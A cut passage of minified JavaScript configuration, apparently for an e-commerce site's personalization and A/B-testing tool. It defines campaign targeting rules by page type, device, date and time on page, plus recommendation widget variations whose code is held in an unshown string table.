_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[26],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[28],htmlCode:t[27],jsCode:"",name:"Blue",params:t[29],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[30],htmlCode:t[27],jsCode:"",name:"Pink",params:t[29],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[25],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[32],htmlCode:t[31],jsCode:"",name:t[7],params:t[29],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[23],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[133],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[134],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[135],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[137],htmlCode:"",jsCode:t[138],name:t[136],params:t[139],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[132],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[287],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[268],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[288],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[288],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[288],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[7],params:t[289],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[287],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[290],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[291],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6621526177,audDisjCondId:3795138555,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6621526177,audDisjCondId:3795138555,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[25],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[142],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[292],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[293],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[296],htmlCode:t[295],jsCode:t[297],name:t[294],params:t[298],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[25],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[142],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[292],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[299],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[300],htmlCode:t[295],jsCode:t[297],name:t[7],params:t[298],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[290],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[141],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[142],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[143],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[144],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[140],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[301],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[303],htmlCode:t[302],jsCode:t[187],name:t[7],params:t[304],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[301],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[305],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[303],htmlCode:t[302],jsCode:t[187],name:t[7],params:t[306],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[305],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[307],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[303],htmlCode:t[302],jsCode:t[187],name:t[7],params:t[308],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[307],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[309],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[303],htmlCode:t[310],jsCode:t[187],name:t[7],params:t[311],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[309],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[312],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[303],htmlCode:t[310],jsCode:t[187],name:t[7],params:t[313],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[312],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[146],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[99],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[147],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[145],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[148],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[149],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[148],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[33],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[34],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[39],htmlCode:t[38],jsCode:t[40],name:"Purchases",params:t[41],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[39],htmlCode:t[42],jsCode:t[43],name:"Trending",params:t[44],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[39],htmlCode:t[38],jsCode:t[40],name:"Purchases",params:t[41],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[39],htmlCode:t[42],jsCode:t[46],name:t[45],params:t[47],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,